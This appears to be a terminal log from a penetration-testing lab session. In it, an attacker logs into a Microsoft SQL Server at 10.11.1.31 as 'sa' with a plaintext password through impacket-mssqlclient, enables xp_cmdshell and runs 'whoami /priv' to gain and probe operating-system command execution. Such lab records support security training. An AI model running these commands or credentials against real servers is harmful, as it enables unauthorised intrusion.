 $ sudo impacket-mssqlclient sa:poiuytrewq@10.11.1.31
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(RALPH\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(RALPH\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(RALPH\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONF
IGURE statement to install.
[*] INFO(RALPH\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE stat
ement to install.
SQL> RECONFIGURE
SQL> xp_cmdshell whoami /priv
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL